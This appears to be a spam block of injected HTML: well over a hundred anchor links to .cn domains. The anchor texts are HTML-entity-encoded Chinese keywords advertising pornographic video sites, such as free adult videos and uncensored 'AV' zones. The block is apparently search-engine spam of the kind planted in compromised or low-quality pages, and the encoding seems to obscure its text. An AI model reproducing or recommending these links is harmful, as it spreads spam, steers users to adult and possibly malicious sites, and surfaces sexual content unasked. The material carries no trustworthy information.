<a href="http://imeei.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9752;&#x9752;&#x8349;&#x539F;</a>|
<a href="http://xncs8.cn" target="_blank">&#x56FD;&#x4EA7;97&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://online88.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sunsoon.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boldcn.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://888google.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywxab.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://gzsylp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shoudu8.com.cn" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yartech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://56dn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18&#x7981;</a>|
<a href="http://5dmmw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sdhntx18.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x7CBE;&#x54C1;A&#x2164;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;
&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://aboto.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bug10.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5929;</a>|
<a href="http://yimoli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;</a>|
<a href="http://sdfjjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x4E00;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://jinne.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huizhiming.cn" target="_blank">&#x56FD;&#x4EA7;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ishangpzh.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x514D;</a>|
<a href="http://hnjiangrong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://csexpo.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gefj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://qcfc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://touboshi.cn" target="_blank">&#x5DEE;&#x5DEE;&#x5DEE;&#x5F88;&#x75BC;&#x7684;&#x89C6;&#x9891;3&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nuotie.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;A&#x2164;
&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ercy.cn" target="_blank">&#x871C;&#x82BD;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://zpun.cn" target="_blank">911&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;</a>|
<a href="http://vmxe.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;</a>|
<a href="http://avsforum.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://0315xingshi.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shbxac.cn" target="_blank">&#x65E0;&#x7801;&#x556A;&#x556A;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x6D6A;&#x6F6E;av</a>|
<a href="http://youngsuns.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://hz-ll.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://jiufatools.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tsccgydq.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x97E9;&#x56FD;</a>|
<a href="http://sh-pengrong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dandonggongc.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://i-mango.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bcyo.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://yqbczs.cn" target="_blank">91&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://gzxfmxjx.com.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x6B27;</a>|
<a href="http://chuican.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;WWW&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://yimoli.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;&#x7EBF;&#x5927;&#x6773;&#x8549;</a>|
<a href="http://yyvy.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://doosou.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;:&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x56FE;</a>|
<a href="http://fsfp.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://kvsutaga.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9lang.cn" target="_blank">&#x6B27;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tczdm.com.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x6700;&#x65B0;&#x7248;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5730;&#x5740;</a>|
<a href="http://feizhouwenhua.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://lqxf.cn" target="_blank">&#x97E9;&#x56FD;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://szshty.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;a&#x2228;&#x9EBB;&#x8C46;</a>|
<a href="http://bgug.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zbnj5v.cn" target="_blank">&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://longcast.cn" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pikq.cn" target="_blank">&#x770B;&#x514D;&#x8D39;&#x7684;&#x65E0;&#x7801;&#x533A;&#x7279;aa&#x6BDB;&#x7247;</a>|
<a href="http://hyglass.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EBA;&#x5996;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://crcsanyo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://baoguan-kp.cn" target="_blank">&#x97E9;&#x56FD;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sisart.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;,&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://onnly.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://medimagem.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nzkwm.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://fangfangyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x81EA;&#x62CD;</a>|
<a href="http://hefutang.cn" target="_blank">97&#x4EBA;&#x59BB;&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E8C;&#x533A;</a>|
<a href="http://aviagroup.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E00;&#x533A;</a>|
<a href="http://zhentuoinfo.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://topkidz.cn" target="_blank">&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://barters.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x5F71;&#x9662;</a>|
<a href="http://fscre.cn" target="_blank">&#x6211;&#x548C;&#x5CB3;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4EA4;&#x6362;&#x7CFB;&#x5217;</a>|
<a href="http://ftsports.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6C38;&#x4E0D;</a>|
<a href="http://zxcf.com.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://barclaysbank.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zllm.com.cn" target="_blank">&#x6F6E;&#x55B7;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://superbitcoin.cn" target="_blank">&#x4E2D;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://angmou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6C99;&#x53D1;&#x5348;&#x7761;&#x7CFB;&#x5217;</a>|
<a href="http://donglongbao.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://netmak.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x8212;&#x670D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://showhy.cn" target="_blank">&#x6210;&#x719F;&#x4EBA;&#x59BB;&#x6362;&#x2573;&#x2573;&#x2573;&#x2573;&#x2169;</a>|
<a href="http://9bexgq.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x8212;&#x670D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://yibangdm.cn" target="_blank">&#x5A77;&#x5A77;&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x5929;&#x5802;</a>|
<a href="http://annaian.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://zhaoqy.cn" target="_blank">&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x4E71;&#x4E00;&#x89C6;&#x4E00;&#x9891;</a>|
<a href="http://fallinlove.cn" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jetinfo.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jiajiau.cn" target="_blank">&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzhtzs.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7279;&#x6B8A;&#x5165;&#x53E3;</a>|
<a href="http://0512jst.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://shlhtz.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhonglianhua.cn" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7537;&#x7537;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://topyu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rr19.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://028sihai.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://smegdmm.cn" target="_blank">&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://windshine.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://0759xx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://tingmen.cn" target="_blank">av&#x5929;&#x5802;&#x6210;</a>|
<a href="http://thingtry.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sunsoon.com.cn" target="_blank">&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://angmou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x65E0;</a>|
<a href="http://ihbayb.cn" target="_blank">&#x4E1C;&#x5317;&#x5987;&#x5973;&#x7CBE;&#x54C1;bbwbbw</a>|
<a href="http://dieyanskin.com.cn" target="_blank">&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qingdaodd.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hdo2.cn" target="_blank">&#x7537;&#x7537;&#x8F66;&#x8F66;&#x7684;&#x8F66;&#x8F66;&#x7F51;&#x7AD9;w98&#x514D;&#x8D39;</a>|
<a href="http://pangtao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://14ik.cn" target="_blank">&#x7F8E;&#x5973;&#x6495;&#x5F00;&#x80F8;&#x7F69;&#x8BA9;&#x4EBA;&#x6478;&#x80F8;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bcyo.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://tpzg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://dsnk.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://bolo.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an</a>|
<a href="http://shengyidian.com.cn" target="_blank">&#x5927;&#x897F;&#x74DC;pro&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://chemcustom.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cqlwfls.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xinnanjing.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hanxiaof.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65B0;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mittromney.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://iwitech.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lnvk.cn" target="_blank">67194&#x6210;l&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EBF;&#x8DEF;&#x65E0;&#x7801;</a>|
<a href="http://szfengq.cn" target="_blank">&#x6027;&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5zzf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://colorpub.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://hry2.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;88</a>|
<a href="http://ynaoke.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xnmll.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://315weiquan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zacang.cn" target="_blank">&#x97E9;&#x56FD;&#x514D;&#x8D39;a&#x7EA7;&#x4F5C;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nnczf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://crmk.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://agricloud.com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjshxdmc.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x591C;&#x591C;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://hao82.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://csrjgzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x5B50;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7406;&#x8BBA;</a>|
<a href="http://videostack.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bxgsmz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://dunlang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btq2x.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8214;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://psjia.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;</a>|
<a href="http://wudujiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5341;&#x516B;&#x7981;</a>|
<a href="http://laoduo.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://crs24.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://bjxeme.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jkstudio.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zhuamiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3p&#x5A07;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lglmhdf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nangfou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x6709;&#x7801;</a>|
<a href="http://zgsfp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhsamei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
